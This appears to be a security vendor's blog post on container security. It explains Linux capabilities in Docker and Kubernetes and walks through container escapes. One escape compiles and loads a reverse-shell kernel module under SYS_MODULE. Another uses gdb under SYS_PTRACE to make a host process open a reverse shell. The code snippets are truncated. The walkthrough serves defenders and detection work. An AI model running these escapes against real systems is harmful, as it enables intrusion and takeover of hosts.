
Cybereason XDR for Cloud Workloads: A New Approach to Cloud Security
Cybereason XDR for Cloud Workloads secures cloud workloads, containers and hosts at unparalleled speed and scale...
Until a few years ago, most cyberattacks focused mainly around the endpoint. However, new technologies like IoT devices, mobile, and cloud have transformed the entire tech industry – and the way attacks are carried out
Containers are now used by virtually all enterprises for day-to-day operations, making them a prime target for attackers. As a result, the number of cyberattacks involving containers has significantly increased, and security researchers and blue teams must be familiar with this field.
The container attack surface is slightly different from the endpoint security surface. Some attacks take place within the container, and these attacks can occur for various reasons. Attackers may be able to use a Docker runtime exploit or a vulnerable container setup that’s caused by a container's misconfiguration.
In other circumstances, the attackers want to expand their attacks and move to other assets in the victim's network, and to do so, they can break out of the container. Breaking out from the container is also known as "container escape," which is considered the Holy Grail of the container security attack world. It allows an attacker to escape from a container to the underlying host. By doing so, the attacker can move laterally to other containers from the host or perform actions on the host itself.
We must dive into internal container principles to truly understand the concept of containers and the specific attack vectors. The first step is to recognize that most containers are not virtual machines (VMs) but, rather, techniques of restricting processes on a machine using various isolation mechanisms. The primary distinction between a virtual machine and a container is that a VM has its own virtualized kernel, whereas the container utilizes the host kernel:
 Difference between virtual machines and containers
There are many ways to manage containers. Here, we will focus on Docker runtime and Kubernetes container orchestration platforms. Container orchestration solutions like Kubernetes are often used because managing containers at scale necessitates the use of an automated platform.
In this post, and the upcoming ones, we will explain how adversaries can abuse some container isolation mechanisms to perform container escape and how we can reduce the risk from this kind of attack.
We will explore one of the leading Linux isolation mechanisms applied to containers – capabilities –and learn how malicious actors can take advantage of them to break out from containers.
Capabilities provide the ability to give a specific set of privileges to a thread/process. They do so by breaking down the dichotomy between privileged and unprivileged that embodies "all or nothing" into logical groups of privileges. All privileged actions have been thought out and categorized into a set of approximately 40 capabilities.
That means that a process/thread can use a small set of actions for only those that are needed, lowering the danger of abuse to unexpected behaviors. In other words, the purpose of capabilities is to divide root privilege into distinct privileges. Capabilities can be applied to container processes; in this way, all processes part of that container can inherit its capabilities.
When a capability is assigned to a container, the caller thread can launch a set of system calls associated with the capability. That means that having a particular capability allows it to execute specific system calls related to it:
 Root privileges breakdown into capabilities and system calls
Most capabilities are atomic units with a constrained number of system calls. Still, some of them are overloaded, such as the SYS ADMIN capability, which is frequently referred to as the "new root" CAP_PERFMON, CAP_BPF, and CAP_RESTORE_CHECKPOINT are just a few of the capabilities that are included in SYS_ADMIN.
The SYS_ADMIN capability also enables us to carry out a wide range of privileged file system operations and system administration tasks, such as quotactl(2), mount(2), and umount(2). A complete list of capabilities is maintained here.
In our examples, we will utilize the built-in features of container runtimes to control the container's capabilities. Container runtimes are in charge of loading container images from a repository, keeping track of local system resources, utilizing Linux features such as capabilities to be used by a container, and managing the lifespan of containers in a containerized architecture.
Here are examples of commands that can be used with the Docker runtime:
docker run --cap-add=<CAP> -it <Image_Name>
docker run --cap-add ALL -it <Image_Name>
docker run --cap-drop=<CAP> -it <Image_Name>
docker run --cap-drop ALL -it <Image_Name>
In Kubernetes, you can add or drop capabilities in the SecurityContext field of a Container:
|
apiVersion: v1 |
Adding or dropping capabilities
By default, Docker runtimes start the containers with a limited set of capabilities:
|
cap_chown, cap_dac_override, cap_fowner, cap_fsetid, cap_kill, cap_setgid, cap_setuid, cap_setpcap, cap_net_bind_service, cap_net_raw, cap_sys_chroot, cap_mknod, cap_audit_write, cap_setfcap |
Default capabilities in Docker container V20.10.7
It is worth noting that we may execute a container with the --privileged flag, which grants the container all of the capabilities and removes isolation mechanisms. It is the same as executing a process with root privileges on the host machine. Therefore, we can replace the capability addition parts with this flag.
To run a privileged container in Docker runtime:
|
docker run --privileged -it <image_name> |
To run a privileged container in Kubernetes:
|
apiVersion: v1 |
Once we are in the container, we can perform capability discovery to determine which privileges are allowed in the container. The container capabilities can be viewed by reading the content of the main container process (PID = 1) status from within the container:
|
root@2416b7f009ee:/proc# grep Cap /proc/1/status |
Capabilities discovery
The capabilities are displayed as bitmasks, and each bit in the bitmask represents a different capability. The capability map can be found in this kernel header. We can use this map to decode the bitmask and find out which container capabilities have been configured.
The most popular tool to discover and debug capabilities is capsh. However, it is not available by default and needs to be installed on the machine. Using the capsh tool, we can decode the bitmask by executing capsh --decode=CAP BITMASK:
|
attacker@ubuntu:~$ capsh --decode=00000000a80425fb |
Decoding with capsh
As we mentioned earlier, capsh is not available by default, if installed we can use it in the victim container to discover the capabilities by running capsh --print:
|
root@2416b7f009ee:/home# capsh --print Ambient set = Securebits: 00/0x0/1'b0 secure-noroot: no (unlocked) secure-no-suid-fixup: no (unlocked) secure-keep-caps: no (unlocked) secure-no-ambient-raise: no (unlocked) uid=0(root) euid=0(root) gid=0(root) |
Capabilities discovery using capsh
So, now that we’ve covered container capabilities, it's time to see how we can take advantage of them to perform a container escape. There are many ways to abuse container capabilities; here, we'll focus on three:
In this scenario, we will show how to abuse containers with SYS_MODULE capability, which allows installing and removing kernel modules. In the following scenarios, we will list the minimum required capabilities, which can also be achieved using the '--privileged' flag as explained earlier. The minimal requirement to perform this attack is that the container must be started with SYS_MODULE capability.
Here are examples of how to add this capability using Docker and Kubernetes:
Docker:
|
docker run --cap-add=SYS_MODULE -it ubuntu bash |
Kubernetes:
|
apiVersion: v1 |
The next step starts when the attacker achieves initial access to the container and finds out that the SYS_MODULE capability is present. Then the attacker needs to deliver the malicious module to a container.
One way is by uploading a module already compiled on the attacker's machine. Since there are many variations between kernel versions, and some modules might not function on a different version, this option can be problematic.
Another option is to create a new kernel module on the compromised container, which we'll demonstrate. In order to create a new kernel module that executes a reverse shell, we relied on an open source code from GitHub and configured it to fit our purpose:
|
#include<linux/init.h> |
Before compiling the module, the attacker must ensure that the victim kernel headers are installed on the machine. Now the attacker creates a Makefile on disk, which contains the compiling instructions:
|
obj-m +=revshell.o |
Then he or she runs the “make” command to compile and link the module according to the Makefile instructions. Finally, the attacker installs the kernel module, which provides the attacker kernel-level persistence:
|
insmod revshell.ko |
 Container escape via kernel module
Once we install the module, a reverse shell session will be created on the attacker machine from the container's host:
 Container escape via Kernel Module installation as seen in the Cybereason Defense Platform
In this scenario, we will show how to abuse containers with SYS_PTRACE capability, which allows the use of ptrace(). This system call allows a process to monitor and control the execution of another process.
To perform this attack, the container must be started with the option --pid=host, which enables the sharing of the PID address space between the container and the host operating system, allowing the container process to see every other process running on the host.
We will demonstrate how to pull this off using two techniques:
For this technique, we will use gdb to attach to an already running process and call the system function to run the reverse shell.
The minimal requirement to perform this type of attack is to grant SYS_PTRACE and SYS_ADMIN capabilities to the container and have an AppArmor profile (Linux kernel security module, which restricts some system calls within the container) with either:
Here are examples of how to add this capability using Docker and Kubernetes (by default, seccomp policy in Kubernetes is Unconfined.)
Docker:
|
docker run --security-opt=apparmor:unconfined --cap-add=SYS_PTRACE --cap-add=SYS_ADMIN--pid=host -it ubuntu bash |
Kubernetes:
|
apiVersion: v1 |
Firstly, we need to make sure that gdb is installed on the container. If not, we might need to install it:
|
apt-get update |
After that, we will list the currently operating processes in order to determine a target process to debug:
|
ps -ef |
Now we can attach our debugger to the running process and make it call a system function that will execute a bash reverse shell:
|
gdb -p PID |
At this point, the process will spawn a child process of bash, which will execute a reverse shell to the attacker machine:
 Container escape via process debugging
